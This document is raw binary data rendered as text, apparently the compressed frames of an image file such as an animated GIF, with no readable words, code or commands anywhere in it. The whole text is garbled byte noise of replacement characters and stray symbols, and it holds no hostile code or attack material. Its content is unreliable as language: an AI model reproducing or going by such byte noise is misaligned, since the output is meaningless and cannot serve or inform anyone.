�u�jD�x�~�C�+�@Wt���>���ł��= A�1�p���	��6�Asc9�=��vMU�;�p6?D�'�>@�'�������3�5 ����ρ��M�4<�'d�TY @]���b�0�'w���>o!�=ݠ�<���fA�B�h��8
$M��!ڂ��utC@�X"L��`?Z��RR�4ZD��ba�?Z�ŘY�~<���oF�5DԈ�R��~�[�")�#��*�����[E�!��ȖO�����'�X��H��F��),8u�i���\֐�/FZ-Z���\˹"3hq��UA�l[,"FA��n,X�"��,$)C6� {�3��ɘ+�Y�eoF��W���&�.n5t�#��=��X�^3��_F�ǰ��Θ:�ά�jZ[Zg%��0��#��ݓ��nUȟ�R׭~�a݌���XX��if�6~`��v����Dh"��kb8��Ӥ���'�',�@��I4��aA��*ʂ���d��,.�h��R8��&���&`c�"kh����hj0rfH��~a�&Y0l��<�	<�Ia�#�p��c��A�z�#0+�`Í���8���i�'�4� ��RH���C��'xb�i&9�7�9��i0��K�'������2��~RUu �v��4�TS-�^�Q�6�h��T�+�R:]��:�G�NKy"�dXV����i�xb:����q��h1�gSK�<�� ��e�0C�_��Ma�>�� �h	���{�9��[cRU߂0��S�C3H�8 6�v��5�;���.��cJ�3���a���'�����(��v �Q�t�N:� )~�h��'�{v�Xi�&�!4U-j�c@�_�0�D��&��(@>[�2@����6���!Y�ު��yB1o��64{�����Zl���a�fXq�����-�GF�>���������ҿu�(�~�����e�e�=�r�a��+��w�'���G�u�C�B}>o���5��]�v�ƣ��iq����T���OA &����Rz��zT볝j�域~�J萍?gG��ERz��/ZG;���sx���0��`Y
h�	\�"!�`T	�A|=�8hi �ؐ*�wy��z�c���W����1��.ѿ��&o��@��"9�����&��G���f�!��CP��a�!����⌦��
��Gp�̘�WD�9� f훡����d�[��Wļ����G>���6�8��A&��$ ��E&9��GxR�`� ���`㔧�6V�Ab��f4�}�F�r�!���X�SX��O(�?�����Q~���َ��A�yC�H��`���#���	H�
8��8�)I+Z��|.�����xH��H�a����Q�~�2���9(K4ֲ���Uȡ'ȃ��2�v���l��Q�B��i��߂K�`�98��C$�)I�s��4fjN\X0��L�'A9�Q��`@�>Y��X��4#�,�*K���Oe�-�	N�"L���>"�>�b�X���Ƕ(�����Z1;��	OT�8`Nq� ��kLq��qv®��";9��ӓ��g%�YO1�s����>;hT�^6�l�,����*u�l�`'�1 ��[�X-�9�eA�!#$[W�����#8���\R�3}�piZ\��輩:���G��ϭgPQY�}�Ҩf�`SeYY~׻�ow��ݣZ����A$:�4A (��W�1s��{f42�V��1�� ,��[��u�cq_��>���M�q�\�s��l,=��aDD��!V�gI<b�،�ݬgS�����1.1�A\�vx�* �!L+��ܶw��(�b�Q A㣬s_) u
fB��\�:oz�	#�W�2r+���ֹ���<��#".�f�[D�Wp�s��<g�6C�ߝq�A��7֞c��4ޡ!���>��,�#> �6����.��H�43~ѹ�-쨫�S
��	��r��P+v�`@������z�%x�7�b�]�9�x���=�`��&��G\��z֍��A/J�J"�Hʍe>�G��F����+d�LX����0���gcQ!f1^7����Q��!�':A�H��n'�K eT�n���A�K[��Y��K�q���q��=^�:��n>1��
mz�����$D`���s�� �hH������} �5D}�A'&Q$L����Ň��z��x`
Ip�S�2�5`���M����cB&�0�348�*��s�����;�q
�=��J�^���i�8�;���3���F<��=b�_��U��Q�Q'����� �p���eAL����b�06Z���Dc
��
⃎_����U0 	 ј�K�$ �H,\�6�ܗ/<�@�h�0"q)���;��&d�}�p� <7c���=>��ߟ����#O�7�6�:O�ވ���
�T
*����a*�)���V���?�Pa��nP�j�UxF@��)�,r�`�@�fm?�K4��	Ư� �,gk�a| J���
o	5�������	�O��=P�D����p� �:���"�h�T�*��*�����6` 
������`mm�K r�r��"�N�GcmE��$l�g����&1�V� �	"�V`�@K�W�_��W 
O#����Jp �)�Ȱ��*� T/����Z�Z�*A��A���`��	��qj@�d�@J�� "TAqv��1��FR�oF�4A� :rR�QT
���!����!s��4�:�pn�̐���0 L��&Z�����l 	�bR#��!m1� ����l�G vn6�|`���V@&���)E�����)�` $���$P!�R4�QxO-Y�-��-۲-m���'��@(���. $?`�G�#��N2:�2�*�&m�P�>�����!! �!���1(�rvqıW@KQ 5&��� C�@&�R��d�o��� �R �An�,UA��TQ9���`��s�s"*�"�p!�R.'�
Y#���/�)h��$O�L#��&�|�
�$s*�b Ԓ:���!=�3��.�;�`R�+'�6'7T1�j� �	&*3T����j.�	�SB�"�� ��D���-Y�9�@B�B���;YQ���Z�
!-Y��ƠPF`�O�.>`|�=��8�̳$�@灊H '�?%�:�@��4>�v������39�3�/� �(�TO��� R y�_�@�A��SV@P]S���Q���*�,U8y�SY�� 3'7�`c�j�
TQ t%ZD�`�!fܠ~�#�� �:��H=׳0�F��L���L?���x`Z�?!����:59���M�[�M��@=s�`l�`@7��?@��C��	$
���"lE��D5�O�
��`��"4\r,��
$a�AQE�C4)/�4 J��/�(XG=��$��L�X����Zs�� x�fk�`!#����[;�M�t@�N˕��NO5`;���C5�	z"�A��S��TA��f,`� S�3E V`��E�	R��0C��
��`864�
�!Qe��R� J?�#��̐$���������n�fs Zs�076wXV��`CwmG�m?5h��t�
*T5mt&1� A�gk  �V,�!:.fkn@$A�v6xq�`��
��F%A�j�n�Ơփu�a � FВ+	"1f�(��	D��r�tp��qOV=��:��$6ws3�h`(���_��k� F�SK�SQW����M��,@��i�C��
auE�6�|�l�l/	�Wm� �"6;�w$AP��@!w���lUtoSj@n@�k �73�N��#�X)�$Ϡ0�q; 4"L��׊)��`	�����Bag��7t�Wm��`ٶt`��a���N"l��u�o7�����o 
"��
� ���x� y���l�`&!Wb�����@�E�
��b����E���`������p=�xq�W�e�� �����` ��`�{9�W�`��7�������6���t6,�Ғ@�X�{��Jz�,/���aj .�
V� B�ƀ���
�@y�!b�v� 	d�>$� 1�a�y��{3�U��`j�n���Ӕ!�~UL���X=���81"(x�)!Ġ���/Z$�)m �!y���x����E7y���,@����C.�n�I��)��.��yp'�lT4	�:�9W�A�g��G X`����/9���	
�� F�a�Ky#	W�ٗ��@=SN�W��>�=������������� v�ƀ��8����������y{ڟ%A��93R�
.A�5ó�R.!	,����u��	�Z��@�V�����
P��9Wޙ��
 ڟ��g�I��:X?�:���:~1 � !"7������ۻ� �4!j��k����ϛnZyי����ST��
97� ���	��-`�U_�:�"���<	9��`H;�/��%������3C� �=�BٟIٔM�Y9q�ߺ��2�����������ހlǹ@�33�
�{��[�_{�_��/A��)�� �{P���UA4;k/��E���ƀf��)޵�׻�c{����Ec ��9 ؟���wX�f H��� ��T��ۉ;�x�(�n\�m<��� ]ҹ`� ������<���C}��<��\����S���U� ����͡@��z4
�Y`I��;����	��
a��x����1<�%!���ƺ�g������|�Y�0_9��r��'=��������������%D !ԁ<	���]��<�e]����U��\���M�ʏ=�����K�,� 	~}��@���h����q�t{4�`�y����������5Й���A~w6v��۽ݫ�����z�
��
��
(![s�"��/�>�;}� å
��S�	hݾU!
���c�-`����!�K��o�]A� � 
9	~ ��HA�"����3|���Y @|���`^�ٚ�߷=�xr ���۽у�H@	��
8�� �=#���r��Q���~�b�#r�
��@�2^������� �y?
��i��c_��E���4��b��@~@�g@����	���k��W������χ�����X�;��=�=腡��<��;r@%� �J7�^|a�P~���߮9�!�OD���@I�0"QXL�x���(BB�3#����b<��A�F�^��s&!NT�c'Av�+�M'�{)^0	9Rѓ/Y x�k�+߾f�ȇ�v:s�n�dF��gJ���kmϿ�����7�^Hf�,���D���3Bj/��p�/�"���*�+�_���׍5�Ę=���o[`1�?<?��x��1.�e�:|͘��i��Ԃ{Xg$y��F��a"0�V�1μ�"w���̨Q������$x��X/~|�f-��P�B5@Q��ʁ]k���=Z!v�l����QF��n����>��S�e���>L�D77�C)����W�$�"�u��IH�Yf�G�[gxG]uE�% &�v�G�$ ����<�&_��Eg�Ya�B,��FӰ �etcO����k�-b����Q�>��G)cȁ'VDQ��5��OK�ᙢ�E$�*����K3���p5|��p�WȔi����G9^��$�TC&a��חJ�I����"�|!D�n�-M�.���dਸ਼�
��@��WA�1�Q�E!��{[������h�\�.cD!D7��+r0�]��$w�r<�O�@m��*Z��(�� ��"�<�BYVYi�ugԠ�c��Ь�A�,a�C,�:F_4&\��7��SF�(�(DH !��Ѝ��6-�س?��23,"��P�����s�����h,�2���C�=�� N���V5�1��;�<n���b�L��?4maU�`�&/�@�Ԛ|!��[[��Yu�A�{l���u��'��3��W�/��Pbd�mp��|�eP.G�Q�q}��S�O��hK�|���Mc_����J ��=�׃�~�t�}ӏb��0p=1�z���@t@m��z���E<�!X$NIxA�`-��J��C/�'�PP�/�+�,x�;�T�U���\8<%�!�#��`�/h��X��|h��	1�DD ��GD Rn�B���8�%�*��"��8�]�W\���4a3_�F��EP�2S���0 `=�h9a_X�-�,����
� �@
�
3t���e��������ȀG�O�����,)�KN�n��d-��P�r�Y���J)�Sz������ŭ20�i<�o��ol�f� * �--��P � �Af`|$�:2��hrA���Bv0.�G�@�*����Gb��9't���d�:�4�˄s�餧=�O{�s���9���1����,���F�}�uu� � G�E���2��QjV�(l&�Ɉ7��!iI��@�O���P�c*p�c��n
�*�"��Oj��V���L���ԣ�Ө��P�
�X�BS��U�������>*5�6�c tq)d*�tA�o [Gj�7P���3�Ҽ�A�y}C�r$/ҢO]*Є>�a 8� ���:����.�������,:�Y6��:��g�Ё�v@.�kW{��v ���,g����fv����o'������L@6m	2;��+��׽ӝk]{��-����.w�]������0�[��.�Zb�{+ ��ʷ��/}!���"f��!a�JX<�>�Y�ͯ}�;_��w��]�a�[3�F�.;0�+^��jػ]�B�z]2�a��n�O��3���`a�&�5k��כ�߷��E	�G W!������3x�ta/��[�3���Z���k��pF���b\`d.��ϼ
V������d$B�ɀC�A �p�y�z��;��@� ����xъƀ/�/$:ғ���-��Ek�ќ^�����@�}�3�|�T���3�<gd�m�'Ќ�3S����G]�+�y� ��G�
d� ٣�D6��!�A��v���k[���6�]mp��8���]htc@��.����o�������}�iG{����pc{��D,@��J�� ����? �V��,��7��/��|�a y�M���*G�����<�4���k����<���=�q�_|������F�`L	�:�Q*Xy���z ���!lb\����`[�_��1p���}�g?{���vl':�t_{��n���}��{��v�k]�X߄ի.q��.�r�������| �p��c~�C��l@*D�="p��G ��O}�_���G�����m�^��G=RO���'>~�{س����B����k>���f>~��(�b�)P~�w(��	q*܁6��Po��� ���������Ͽ!�����p8��� ���7�~�~�W~�@~S�
߰K�}���.P!� �0)��80,�	��/�	0� 3h�5��7��9��`�>X�@�	B胜0�?h�G�H��M��OX�Gh�Q��1H�*��S0�� �(P��k� !� � , m � P  � ����_A*�Q��?~�*����@���Q��q㮉;&�q��=�c�b��a�~$c��'���~%'N���ߜwH��s q� =��Wю��y�1՛�<���7)�E:eB������ǖ�Y���ٛ��ڬ��c25���5@�=��u�I& �yw�_?~O'��P�=ƻPv��oci~�PL3?Zs
�7��L(򻧪�.�z	�ρ�� �B�oBxf�I�#q?�KWS`��m�9��Dy�l�➳+��]H �ӥ�s&J�#��}QZ��v�p����c�?��c�D&���\s����3�N��!��� �T�?x�@SI0�dR̠\}�U��N1�&�.?p Æ���hQ�'�x�	
Z@����0fA3
�p&�'�X �:2�I&g
yr%B�؃B,(d��	���q��@�D5h8P?��c��3t�� ������2�r�?�f�@k���\s�3�"�(��s��Đ��� _�z�>�L3Gm3�3S?�Ɗi{���P7���M?�rs�DH���=I�����nە~8)P`�T��4��B g������Ro�_�S�L�ۤ@0��?��+�@2�MA�0�����Ct�h�
)�b�=x�� A0	�1�Q� N�ϰ#���ԜA�h!18A8P�/7� ���?Ϡa
	i�Bx�d���0��z��H-�x"������dOs� �Z`j��6��}(�j���*�
�>c��K��0��Z �L��3�c����:�����*$��N����A)
�T�?��RJ̸��H�$
*�3��?s�`z�$*$����EnU��s<���.L�qE��PCW���c�Â cdPD.��!�"�ߦ�+P�L�@1�/Pk����GR����/7� zj���A|�Ü**#	 A ,�� �{��.)�>n ��Ã�r�
Sج�4�!i�?T��d�nPE�jp�+hb�@�����+HoV��5!�5ЂA���8�;&�phم����NsLt�Nt��+܀'����x�M "�OB� Ǵ��yN����s8��&@��A�\$B�BWp����
Y�}�A
�pl��P��������K�4����˫I����Zb�?ΰ�3����^Iy��")��7`��c"u	��a����0�'���0�?�y6S �S�(�y^��	y|�*t��c4�i"`�>c���&�����GG�	@�l��؄c�H��(�sD�Pk!�Ѐ�@��:���I��<���?5pC@'q�"!OX��" ���J(J�I�ai"�@
t�}�	��$�0�I�����ܠh�� �`�&��;�B�پ&\Ӣh�gV�*�O����r�U #��BΙ�S���<0��I�!��G������� r�]�U G@C������l� h�_ȣG�@J��p�hBj;2����X(jR0[�D�yyM� ���N �=�k;��
��nB��Z�Q�t}�AS�t@�M -N\�#�bfq� ��<�f#ഇB0ܼ=G��lU8�pc��8B
��R�V d��/d+ܴޏ#�mpA���rM���cT���	˕n�ҋ�J�~o0wK���!v��uU�B�� jl�tx�:��@~�[��x� �u܄s�����?
j� 7a�
�-	2�]�7+΅�op��`���@��肘��=9ۖ����58��L<�w�����c�ۆh��Ώ�k6D��w� '���ؔ���z�Q^��l�� ����[
�	)P4�ɒ%֯L�`S�u�	O�A��0����	��Рl��@�����-�hov6�CC1{��"@��YF0�+�^7}x�f�E<�`�%6�qN]�[����@F�� � �D�#aH�	&c#�؄�a�?��@��=�\Asǭ��fP������^%c��T(�������ha�~ӂ*f��E��2ׂ�4�֙��vN�b���ij_@�2�9|�7��� �&NrSVHq���{o"u�C"W�h�$<��r��{ d��}�ձ.�"��;U�b��D� 1�BbA��͘�&Y ����M�p�&�Hw	O��8�Ģ%�:X��w���a����C�
y�@<��n���kx3�א/�@��F�&�&�ԯ�y���Z� H2@��=N�uʀ�T��n�ԪI�^v�L�(I2�$�K���.�� +��6%�[��2p)��{2`�Ҁ&q$�͗"b`1H�A��,If(�3,�W_R#B"�pA�2d�O@CZ�!�'e,�"��t_�����?�C�G/�#,�+��u
a{x�
X�(�G���t H2�����t�G0%��x0�P�2�(���c�f#J�!��	��4bx�B!q Z���@!�A ��pI�塄�A0b� ?�������0�z��ﰇa{3�v�(�]�'|"�&�  ��h�a#% Áph�VH�'З���A!�@CL�
C �!~L`�q� ��(�p�5��a���=�1���P��� ^g��4�@8�%�dA��b����z� ���)�+�� ��!q��&=���3��؏ۨ'��ђ��*�a�#yp�F")=����"ЎH)�(�0���`�q������#���g3��Џ=�9�Г��S�+�p��f��b)ix�AE�T��;1���8 ! 30�( �h�A�o�'��"������P�В?!!��v�mHY"Cb �Ș���i��^9�����5ɐ�� �
Q����2ܰB�tb ��!h.B��2$�q�_��^Р.	���t��y`�p*%�	x�������ٔ����B�+��*�x~ZY�����ɛ� 1��J����i��T��&S����С{��u?�:Wc-�'�$�.��q���Z��� yL� ��$�P��/�p�]Ȁ�<Z��
$*b7Jw��!L�N�97� �`@�� ,���/3�0�0�ss���P>`�7sP?��s��7Xb"��S`u?q�3���b*w�x1���zGm�
t:b*1;�u~���$�r'��s9G@�"�53A8!u_�yZ�� txw�5Èz!��s�GUzF�5���IW@ WPP&Q
?@�"��o��E0Ap�F�����W�x��f41�����!�c3�F�cp]�E ��S�z)�k�I��J�Gñcpp
0ca,`c����P�:%��������R��p�
\���J6I~pߣ3xd�6Ilpj�6��i{�`�R4�ܐR~�N��";�?@GM# �4I �5��3"0A��z��p)`M�
;ńCg�;5�Q�p��!�v*UI<v�W?y�uh��3|�h�U� ��"����sp�0B���KQf��i�&�b�Xh��@E��`M�1���o]��X�clYS}@_G �@���W?+�ӰW5?+8(,""岂� "��^�����
�x຾Ŷ��Q�R�A�=�f=3�hq�K;�#�� ��`63�[��y��W�K?��p�K��{R�"���},Q�E���<f3z1�}$Q�Kw���S�X'�<<q,�̓��q?L�\���"�ܠ�<�\�|��������� �"<�$\�&|�(��*��,��.��0�2<�)�	Α ��	4��	���B<�6�E808���	�0ĸ��� Q:,!�<��� ���$����Z���k��o�Il8`�0= b���	�8��	A�� ��z,��� ���	V� ���=�`��dLº ��ɠ�=�
8��ʠ,��8����������e ˱��bP*�������N�N`�|�Ɍ�K ���v���P���.�ɤ�
	�� �`'P���p[���ç�� �	� ���2ƿ��� P�� ��� � b���PM�� �� �`���{ �`���p��}�����`��m �}О�|�,���]�!-�8���P'm�y��A�y`� ���/ [��PV��0��4��Wm�0��9-'��� bm h�� ]֞| ��C��d��+PP��`��g��~�Vm��`���p���, �0}���9��{��`��-�����%�%ڝ=iP���%�	�x����-i ���`P�����]�-� K���m yP�hm �m �����ɑm���m����6�܍�}�2��	q����� I��]>�e� �� X@��`�`X��X�2pɈ	���P��VL@�,��ؘp�ր	�-� 'p�j}p���6��nn z��^�=��!	�ʰ��2˺`_��� �	6.�Ȁ
$�� �!y\�����I��P�� d` S�	e}G��.�SN� M��O�И��d>��V��K�N������`����{@
}��@�N�{.�[��=��>�����0�b |@�N͌�n nM
K�靾��n垼�~��\N���>�b��A����\���n .�ʀ�ԍ����	ʐ΢.�|����'�,M
d0��0�|�ɪ^��N�P�K@
��'�	d�� ���ʂp��>�%������ � @��@��Nƾ�������	� �0�d��>�ʠ�������%�����>����?��~�Kp����� ��>�'�������������������!m.z � _�`�*�o���4�� � �p(����0p���d �p�0�]O� ߬g��d/��P�0�	�����_o���_ˠ���
��K�_�����d� X��N�
`�	: ���W�N���.lo���_��o��������^�|���p��d�-�_�6��_�~�+�N�	l�j_�[���V���N�e?�co�í��p�X��{��`�|����`��߿�n��O�W�������:��
��%>�|N�,�Q�O �	�J�2A���̉D��C���G�!E�$I� KRd ���9��Q�˘�ЬY񦓜0�,�Xs�� b<bхp�A�!��gOB�3F���bъ[6~(Y��٥22Xp�6�N��h	,��jND�F�e7I���s.R���4�Q��=�$|�б0�E�\&VO͋�Ў&�K�F#�I�nk�ycu	�'�R�AWDL�S��ō+��է�����k��dKO/���݂K���kM��]����%Ѡ�a V�����b令j�}n���z���#u E'%Ƞ��h
�t<�6�4϶y����ҡ�<m4$c���@�c���`m;����*�Rį@�0�h"	�G� {F��`�����kH�0�6�$�5|-.R�����Pt�$�p�;2�`a� ���37ˑ95�����C0!#2��.]�ԓO? �>����Am�ܳ��0!���4s��\�a�>1A�@m�D�	`�t��#��8M�*G�PF=ŤF>1�H�>��u�:�eIm�HƊM��F{��YB�t�X}�ˉt�P5�t��F�>�"!N���[�%4r��t#��Vϊ�u�`즌1y5���Ե0	ྨ=؀uX��i�`L	�ۅ�����Ni�paA���s��Հ_u��<��X���0y׎C��$�48��c��Z"h�1��!���8 '~FZc����9���]�a���X�1ǚ��>h���BZVr�F
���	 ��J; O�ٙ���� ��x�$��F��?Ě�G,RܚC$7 r�?ĉ�\���9d��'�aǗ8:qN(��<<�;��� t��.���6�����X;�u�x�w�v���<z����/=yq4&z�o� �r�o~�γ�\;x<\�Ыx.�[w����}��@�PC- �`����5����@x@;,GxAq��c��=�� �!Ѓ�pIE(C����S��F?����C��qx �9� � ��⍩}<�`uX2�H�h����rh' �`�:Th�Qy��0t�C�]O�F�a���v�Hs�a��!�^�_��hXC�8�{��	�1�|5�:D��X�<X�Hb�A7�є ��,<�����.q<�Q�C�c���(?�T��+�	Ģ H�y��+�C9���c.w�K>j3��YV4.��AY&��R��Lq�=�H��@���T z��e�CT�٦4������tI7���2`�.	�<�9�E|��gA t�]��2�>^ ��%b���x�b
��.N�� Y�ɦ.��4�?�'k� P��㑺���ɢIT�TMI�,]�"P��Y^��2h��xh<*��2�r(�*���L�*FI��ʀ�Re�S���p
�V�W��Ռ��ck7���  �r]D��S��4���^G�W��/  !� � , m � P  � ��s�럿*THР�]�-�8�B�1,R�ȑ����:N��_�~��TY�@�1H�t)�b�x<�d��&��1��4$3�%�1tgO{H, y�d��X�c��������koM��"�s ���iۖ���,�P�����]ɏ"����@�AszB3:��=�݃����ؕ�dMv^�vo�Dufi-�k!$�t��yb?��=��?����ޭns�xf@V(EL�-�
��.]�~ɛ�}�9���6g쿱��3�W����c �Ti��� *P+K	�	��?(��.����.L u
t@N��RHxTS��v����! AHpaH
��ڊ���Z�XWX5�⍭��P3�&�$��'�p�?2��	��� P�CV�JhY��:�� xP�!`V7� Á��PM5A��B2��f5���^aDf�B���m?����HʠJ�?!Ah�A��ӡs�@�>��@�>��52`��4�f�)�Z1�Km�Ȁ����=7p�#�?" �-7�q�'C�s�D�� �@�2��7�ci�7�:QnU6C�P��ֲ���0�?��3�kx};��Ay.E��� ࡊ'Z�O�N�[(���k/���@���A$ǫ�0��*O��201�?)P�H���e�в�=�0�k���$�?+���K���'~�*Q��@4(��<�P�I0.B��d�<�@�y��XL`���T`5-x�#�?H�jv�e��sTg���*�L�?h�?�<�D���480��L���k������K�@�c��&F������}�d=��8��clN�R�A�����	�:�v_���,��"Z� �B!���D?d�83d��M�S�1FuZoA���@���;�k�8�4���V�+^GƠJ,cX?�@l��@��`,���B���i���H�?~�H x�[I�{�i.��Gc@����"��
�9��	
��qP m5x�v(��]�?������b W�0�_�L G�Ȭ$8�"
�OЄ�0���r������5�aV5��ְ!N0)Pl����M��C�@"Mh� �*j��@��? $"A1���5`�]r��g���G	4��8(��3LB �<C
&�?����T�:h� �����'&C ��eGC?��zL�$( 2��h�Jf��\�����$܀��!�?`���FP�`��~�	oΠz
��?� ?hbZ�ܠ���_�� �A�p����O���M��Ӑ�$�aE����?8F𠹝��i G5�ec�_�)����xH@�Ɔ#�������B�R@���#O-�MV�!ƣH

��c� A�A�PS6��d�$�p��
�:�Qo�����<jN*�д� �"aZӊT�X ��X<�鬹
d�@�a�	�e=�ak0x���k�V��}>�	p�+dt��O8+�ā	�2���\��x�M�+E� ��Q�xp��ڇ(b�7
9n�X���TU326�4˷8}	҇��c����X�����G`���<�6�:��qZd��A��<ǋ�Ֆ����? \n��7X�Mk���x�V�\[��,����V�6+�f�]N|���ӘF)k\4�C �s��q���imx��i$o#-�kxkdZ���$8Bb����	M�	�d�6aӘn�qk3XxH�o"ܜ����@q�k]��T!B��@�{�4�r���K��6���O����{��� �]�? {c��#���m�⻘�z���^�M�M�h�é���C�����k ��esP����\o6��N�=�Y;	 Z!GCI)JA�]�`� ��k4p���)@C�灵��=-��1�	d������[�] Y�@�XC&hq X��  �]aA�DQ�$*��Z�(9�h����H`�+�;vO�Dv������]���nlP!L08�:0<�3���+9f>2�u�P�y�ZE�f��b�&�!?�"T'���{�c����}ᜣ�d�@��9y����ҙ0��W|���� ����3�C�к�)�y���$"���������'�4��@�0������o6K�a�8ҽ2�KZ`�:�c|���&���0�W�*\揱Xm ��]ش��h_��D z�	 <
��`F��B^M��3�NcqK>GN��&I��ٰ�u x���� 8  ��aS���q�o�I�=��TYps�P� 0�XC��2���<A;��xCra�#4".�$Z u�.20|=v=�w"���0����w3�!����*� #X�:u�B��4�` �*�w�A`c���/+���-�R}1��ZL�����{4X?!2��{#��	H���)��x������g��!� #H� 38   I���`m8�(�z�2C�.��&L�0t1�Q �d("  +�7�	�1�@  ��2�`xHB!m8��{�ІdՀ%���d�u�c4���2s�} u��A"Cx�1��30�
�
}����QQ��p(��9��XY�K!"�h�j�% ��ȍ����!��Aa��K��qao�+3� �H=��%bZ1�mT��`Zr'LЌ�2�Q�! ����!=0�ﱒ=�!$�h�~"��6�mH#(@�=`0i��!��av5�4����4��_H��N���"�q�� ��u�%V�0�����)c�F��2���Fn���|�8fكm؎+�@
Q�JY'��0w�!�fvY�%�Y�r���6��XY!� ��(<��F���k`"LІ�䑧�0(��p_O$t4}�$E�F��#��^���WH���x�x  <�W�b#"���4M�)����$�T
��(`qC����e%Â��)x�x`"x0�Y�x�	�(@�����9v3��p}B p �0�7$R�aAh�3�x�^`����"A0,�b�s0���{7$
1+��/�I�Cs1�p;���� yC�dp0X�L@/�� 3`c��'|�6 �	�cZ�oғ87��06)�8?�>�@w�8�;$Xt҃s�Ix�0-?P�Y�:H�Ok =A 94g=�P
xp"�OCswS���S�BC�?���68��	�2;�8���7���ps��8�s��Z��"1qZ2;t82arc�����5��1"B��IdF\�oA��N�SJ
�_%"P��F 9EmDCA�: G��?FpU�I �C4
���FH�w�j��MЪ�	��F#4�b�9�Pd,0 �`A��T5 ;Oe5.O:�F������O"0	
Ig�Ѐܐ��n���U*D�x�>�Pn0C��ǀi�2����;��bp�t�#B�`�!6	g�K��|�!B�7{:6ZE[O`4�#���B�3���b]�Y.�!�F#bO��h�2`�2ӀO�f�a4aK��`���h+.am&�3d�3)0}��>
h0uf�<b4c�|�<!�ϱ9h9.���`F�
� 1*K;��>�E�� �>�(�
�Ot�$�8�A��AuQ��AB��2cgaZ7S�K�{8x�S��{���ZQ���K��k��
2�~0��W��ѼX���%0��4���K�������ۿ�� �ŋ���c|���
�������<�\�|��������� �"<�$\�&|�(�������*L�5���Ü�;�������9�		�� .��� 0,2,������3����ŏ�	[��8�Ŝ�Ü�a��8� C|�E�Z|�G��p���OL�R\� �T\W��!	�	!��L�`��D��	``�a�	�� ��ďpJ��L\����
*�%@��	���>��t%�
�% �T�����P�u
$��5p
p
��Y�P3O�L����Z�ɑ@� 1OP=4	����0�>��P5O�4) ^P+ �VL���*0 �{"϶�A ���` `����"t)���	� `���{K��%P��`f!AnF
����À
%P��$}@#�G\D�U�4g`Ј ��,��O����� R4]�8ac������� ѡ 0,M�xp
�PVҿG�b�
� �Q��#}@M��
/%-B�����\��ðe!��%�q%�zT��һ�s]
=���2�V�	
0!D��F�R�	+���+����!��ّ��=Ȑ͐U|������%0	�5�p{q]>0	[�m����ԧ��M���
  [� 	n���
YP�d-�����������������ؓ}ٗ�������� ã���0iPڢ�+��$
��`�i��1a^
�e���L?2��������d�

��@X��
 	
��X0��@.�� ��د���=�����G����i�,��i���ԓ��J-�L��`]B1� M��`�
�MK&d^^�	" >�+�b>n�
5
g`"�ʒ���P?P��ʨ00��
P> 3�э]̡�+p���r��`u-��@��M��c�	̠	%��+���
�@�PJ��^p�F�g� ����X� g�`�A[1�P.R�A7PV���t���5	�/4n�`0���+pR=���F��`���A��M 	X0cp.�V��*�䔾%eX`�钠	ȉ�{JV 	c F���<MBsػp��g'��q.����m�?�	CAB��
c�Ȁ�~��	 21�0V0�~���n�ݮNO�h�{1�V��`�ë	V`#-BqMܚ����o`��V>FO �,�@�%O�%
�$��� 	���۾��. V���`��>ҴP�� 11�@1�����ub���"0�	2	o��LX��L�
`�N>~�7P6�����a��f	H���p�\� 	{���h��b+�hxP
p�_���4 �m�`�M�!�V��,��q�P���הM�<oPP��nI�Q�J}hV���1	J�� �o� I�m�r@,�s� _�PX0p��roí�ԏ �p��\��ܒ����w7��" �����c sb�#�� +I���fE�<w�I�Ͻ{j̈�/F�E%�!&�A<5�<9�/%�]X1��B�9u����g0,�jtDi!I�$"�'�*�UAiҒ�=&�.1��R�11~�8Pf��I�Kb��{O�̰�D� ���
�1�(E$y"� bOv]��e�Oȑ%�D`�
T�)%!�d!*�V.yάj�g�I0�c:���e�Ś����/I)�q��ڄI��X*dǉ%[�\��L�3jޜ\��?���֤��ҫ)����
i���ꊧ�� ��Ƹ�� �lվ�w�%��㈠��k���Jb;�X�n��{�:
!�M<ZJ�:�@�<��%UA�*�LD�j.C�𘆟�3������9�RD7��$�&
��@����1�*�2�/�Pd���Jh��.Q���k�	E�`/3�
Eꘄ�
�b@� ��$���'����E�NJ�����A��PrP��fp�)+](�/�LOj2=�%Ut��5!F-Q��HT$�X�bݠ@�3�|��$����h)e~fr㊜c��$�9�L	J-���W.�bBM�Q%�Q�4�=���}�-e���V(�"
��H�<b�%%:*�D�S�A<X@`�&Zi)��X8ˣ+y�]?K��>�@�nU�T��j�b�C�@F�5~��b�3�9�a��%�����fI�jP�Y���a)_�xg�&ZD�^����7��D���iʛ7Y�f�b��bxBl�Â��H#�Gҹ������6NTEmH�������jBo��n���B��P�A�X��؟��a�{6�|��,`�AͿ��}�ê~2P
�5�h�~4A�m!��c�e����V�:}8>���(����Ԡ��G��=�'�����2��>߂���	}���0ʘê}��g+�������@�ǰ�I�j��Y��9P�ze�2��ln����i�� AB(�>b�9<�br`�r�5���*��f�AD��G�7��_H�
��ɔAP����{d@�e�����\D,����((�|�����2/ABP"ba'�NC�p"�!t�O� �� �������0B}�"tl�"�A'J@B0a$y<�9D�O�'�  	"�j�6�#���,h�bL��"�@>\�l��-��9��B`�GX�b�?haU� ��b�H����1@?x�=�i�������]�`���z5*�&^0�Q�R�"�,��@ա�I��9 ���	AE�O}h!(��HE*�c�-�Bcp�kd� �?8:/9��XD7J�T��d  �>�s�]�?G�ϑ)�e6����!X��RK����}J��=\j������U�N�9Θ���*���5RUqjY�
Qb�5��jY{�RpL����X7�Ѝ�j�X��D�������VyBXm��",,OZ���F�:�>��b+�X����e�d'[P�zT�d��[��n�����j�����v�k��jc���vy !� � , m � P  � ����_A*�Q��?~�*����@���Q��q㮉;&�q��=�c�b��a�~$c��'���~%'N���ߜwH��s q� =��Wю��y�1՛�<���7)�E:eB������ǖ�Y���ٛ��ڬ��c25���5@�=��u�I& �yw�_?~O'��P�=ƻPv��oci~�PL3?Zs
�7��L(򻧪�.�z	�ρ�� �B�oBxf�I�#q?�KWS`��m�9��Dy�l�➳+��]H �ӥ�s&J�#��}QZ��v�p����c�?��c�D&���\s����3�N��!��� �T�?x�@SI0�dR̠\}�U��N1�&�.?p Æ���hQ�'�x�	
Z@����0fA3
�p&�'�X �:2�I&g
yr%B�؃B,(d��	���q��@�D5h8P?��c��3t�� ������2�r�?�f�@k���\s�3�"�(��s��Đ��� _�z�>�L3Gm3�3S?�Ɗi{���P7���M?�rs�DH���=I�����nە~8)P`�T��4��B g������Ro�_�S�L�ۤ@0��?��+�@2�MA�0�����Ct�h�
)�b�=x�� A0	�1�Q� N�ϰ#���ԜA�h!18A8P�/7� ���?Ϡa
	i�Bx�d���0��z��H-�x"������dOs� �Z`j��6��}(�j���*�
